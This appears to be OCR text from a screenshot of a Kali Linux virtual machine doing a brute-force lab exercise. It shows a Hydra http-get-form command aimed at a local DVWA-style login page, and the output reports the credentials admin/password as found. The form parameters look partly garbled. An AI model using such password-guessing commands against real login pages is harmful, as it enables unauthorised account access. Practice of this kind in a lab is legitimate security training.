 kali-linux-2025.3-virtualbox-amd64 [Running] - Oracle VirtualBox
File Machine View Input Devices Help
1 2 3 4 2 16:19
File Edit View History Bookmarks Tools Help
whoamitang@rootlab: ~/pass
Vulnerability: Brute Force
Session Actions Edit View Help
10.0
OffSec Kali Linux Kali Tools Kali Docs
┌──(whoamitang㉿rootlab)-[~/pass]
└─$ ls
passowrd_list.txt
┌──(whoamitang㉿rootlab)-[~/pass]
└─$ hydra -l admin -p password http-get-form://10.0.2.2/vulnerabilities/brute/:"log=^USER^&pwd^PASS^&wp-submit=Log+In":"incorrect"
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purpos
is is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-12-08 16:19:27
[DATA] max 1 task per 1 server, overall 1 task, 1 login try (l:1/p:1), ~1 try per task
[DATA] attacking http-get-form://10.0.2.2:80/vulnerabilities/brute/:log=^USER^&pwd^PASS^&wp-submit=Log+In:incorrect
[80][http-get-form] host: 10.0.2.2 login: admin password: password
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-12-08 16:19:28
┌──(whoamitang㉿rootlab)-[~/pass]
└─$
STRG-RECHTS
11°C
Teilw. sonnig
Search
DEU
10:19 PM
12/8/2025